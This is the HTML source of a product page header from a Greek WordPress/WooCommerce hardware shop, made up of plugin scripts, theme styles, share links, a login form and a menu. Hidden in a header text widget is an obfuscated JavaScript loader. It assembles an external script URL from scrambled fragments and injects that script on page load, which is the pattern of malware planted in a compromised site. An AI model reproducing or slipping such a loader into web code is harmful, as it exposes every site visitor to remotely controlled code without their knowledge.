<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/3401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=3401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b2%25ce%25b9%25ce%25b4%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25bf%25cf%2583-%25cf%2583%25ce%25b5%25cf%2584-%25ce%25ba%25ce%25b1%25cf%2583%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b1-1-2-3-4-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25b2%25ce%25b9%25ce%25b4%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25bf%25cf%2583-%25cf%2583%25ce%25b5%25cf%2584-%25ce%25ba%25ce%25b1%25cf%2583%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b1-1-2-3-4-1%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-3401 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/&media=https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg&description=%CE%92%CE%99%CE%94%CE%9F%CE%9B%CE%9F%CE%93%CE%9F%CE%A3+%CE%A3%CE%95%CE%A4+%CE%9A%CE%91%CE%A3%CE%95%CE%A4%CE%99%CE%9D%CE%91+1%2F2%26%238243%3B-3%2F4%26%238243%3B-1%26%238243%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/&media=https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg&description=%CE%92%CE%99%CE%94%CE%9F%CE%9B%CE%9F%CE%93%CE%9F%CE%A3+%CE%A3%CE%95%CE%A4+%CE%9A%CE%91%CE%A3%CE%95%CE%A4%CE%99%CE%9D%CE%91+1%2F2%26%238243%3B-3%2F4%26%238243%3B-1%26%238243%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="510a549c08" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%B2%CE%B9%CE%B4%CE%BF%CE%BB%CE%BF%CE%B3%CE%BF%CF%83-%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%83%CE%B5%CF%84%CE%B9%CE%BD%CE%B1-1-2-3-4-1/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
